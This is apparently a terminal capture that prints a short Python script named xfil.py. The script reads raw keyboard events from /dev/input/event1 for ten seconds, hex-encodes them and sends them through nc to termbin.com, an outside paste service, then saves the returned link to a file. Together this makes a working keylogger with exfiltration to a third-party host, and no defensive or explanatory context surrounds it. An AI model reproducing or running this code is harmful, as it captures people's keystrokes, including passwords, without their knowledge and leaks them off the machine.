 └─# cat etc/xfil.py
import subprocess, binascii, hashlib, random, string, time
f = open("/dev/input/event1","rb")
data = ''
rec = time.time()
while time.time() < rec+10:
        data += f.read(24)
f.close()
print("test")
link = subprocess.Popen('echo {} | nc termbin.com 9999'.format(data.encode('hex')), shell=True, stdout=subprocess.PIPE).communicate()[0][20:-2]
print(link)
with open("xfil.txt", "w") as file1:
    # Writing data to a file
    file1.write(link)
    file1.close